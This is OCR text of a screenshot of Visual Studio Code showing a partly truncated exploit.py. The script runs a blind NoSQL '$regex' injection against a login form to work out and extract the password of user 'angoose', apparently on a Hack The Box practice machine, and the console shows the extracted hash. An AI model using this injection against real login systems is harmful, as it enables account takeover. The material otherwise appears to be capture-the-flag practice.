 Applications Places System root@gibson ascii(7) - Linux manual ... Burp Suite Community ... ● exploit.py - atk - Visu... Wed Jun 21, 17:17
● exploit.py - atk - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG ...
RUN
Run and Debug
To customize Run and Debug
create a launch.json file.
Show all automatic debug
configurations.
1
exploit.py 1 ●
exploit.py > ...
74
75 def get_length_password():
76 try:
77 for i in range(1,128):
78 payload = {
79 "username":"angoose",
80 "password":{"$regex":
81 if test_login(payload):
82 return i
83 raise Exception("Unable to ge
84 except Exception as e:
85 raise e
86
87 try:
88 length_password = get_length_pass
89 print("Angoose Password = 32 char
90 pw = get_password("angoose", leng
91 print("Angoose Password = " + pw)
92
93 # print(length_password)
94 length_passw
95
96 #length_username = get_length_username()
97 # length username = 7
(*values: object, sep: str | None = " ", end:
str | None = "\n", file: SupportsWrite[str] |
None = None, flush: Literal[False] = False) ->
None
print(value, ..., sep=' ', end='\n', file=sys.stdout, flush=False)
Prints the values to a stream, or to sys.stdout by default.
Optional keyword arguments:
file: a file-like object (stream); defaults to the current
sys.stdout.
sep: string inserted between values, default a space.
end: string appended after the last value, default a newline.
flush: whether to forcibly flush the stream.
1/2
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL Python Debug Console
b3e795719e2a644f69838a5
b3e795719e2a644f69838a59
b3e795719e2a644f69838a593
b3e795719e2a644f69838a593d
b3e795719e2a644f69838a593dd
b3e795719e2a644f69838a593dd1
b3e795719e2a644f69838a593dd15
b3e795719e2a644f69838a593dd159
b3e795719e2a644f69838a593dd159a
b3e795719e2a644f69838a593dd159ac
[ippsec@parrot]-[~/htb/stocker/atk]
$
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
0 1 4 Ln 91, Col 38 Spaces: 4 UTF-8 LF Python 3.9.2 64-bit 4 Spell Snyk Security - Code, Open Source Dependencies, IaC Configurations